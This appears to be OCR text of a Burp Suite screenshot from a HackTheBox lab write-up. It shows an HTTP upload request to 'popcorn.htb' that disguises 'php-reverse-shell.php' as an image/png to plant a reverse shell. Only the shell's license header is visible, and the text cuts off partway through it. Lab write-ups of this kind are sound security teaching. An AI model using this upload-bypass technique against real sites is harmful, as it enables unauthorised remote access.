 Request
Pretty Raw Hex \n
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------110119784719032127154099241348
8 Content-Length: 5854
9 Origin: http://popcorn.htb
10 Connection: keep-alive
11 Referer:
http://popcorn.htb/torrent/edit.php?mode=edit&id=870403bf8dfcaa5dd801f05084a8bed02f88
afb4
12 Cookie: /torrent/=; /torrent/login=; /torrent/login.php=; /torrent/torrents.php=;
/torrent/index.php=; /torrent/torrents.phpfirsttimeload=0; saveit_0=4; saveit_1=5;
PHPSESSID=e060f4aba304291874ea5d6ffb3ed323
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------110119784719032127154099241348
16 Content-Disposition: form-data; name="file"; filename="php-reverse-shell.php"
17 Content-Type: image/png
18
19 <?php
20 // php-reverse-shell - A Reverse Shell implementation in PHP
21 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
22 //
23 // This tool may be used for legal purposes only.  Users take full responsibility
24 // for any actions performed using this tool.  The author accepts no liability
25 // for damage caused by this tool.  If these terms are not acceptable to you, then
26 // do not use this tool.
27 //
28 // In all other respects the GPL version 2 applies:
29 //
30 // This program is free software; you can redistribute it and/or modify
31 // it under the terms of the GNU General Public License version 2 as
32 // published by the Free Software Foundation.
33 //
34 // This program is distributed in the hope that it will be useful,
35 // but WITHOUT ANY WARRANTY; without even the implied warranty of
36 // MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
37 // GNU General Public License for more details.
38 //
39 // You should have received a copy of the GNU General Public License along
Search 0 highlights